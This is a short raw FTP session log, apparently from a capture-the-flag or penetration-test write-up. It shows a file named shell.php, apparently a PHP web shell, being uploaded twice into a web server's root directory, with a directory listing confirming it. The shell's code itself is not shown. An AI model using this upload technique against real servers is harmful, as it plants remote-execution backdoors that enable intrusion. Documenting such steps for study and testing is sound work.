 226 Directory send OK.
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
30687 bytes sent in 0.00 secs (139.3591 MB/s)
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 May 26 19:52 css
drwxr-xr-x    2 0        0            4096 May 26 19:52 img
-rwxr-xr-x    1 0        0           13742 Jun 23 09:44 index.php
drwxr-xr-x    3 0        0            4096 May 26 19:52 js
drwxr-xr-x    2 0        0            4096 May 26 19:52 pypi
drwxr-xr-x    4 0        0            4096 May 26 19:52 scss
--wxrw-rw-    1 1001     1001        30687 Jul 25 08:29 shell.php
-rwxr-xr-x    1 0        0           26523 May 26 20:58 team.php
drwxr-xr-x    8 0        0            4096 May 26 19:52 vendor
226 Directory send OK.
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
30687 bytes sent in 0.00 secs (213.6161 MB/s)
ftp>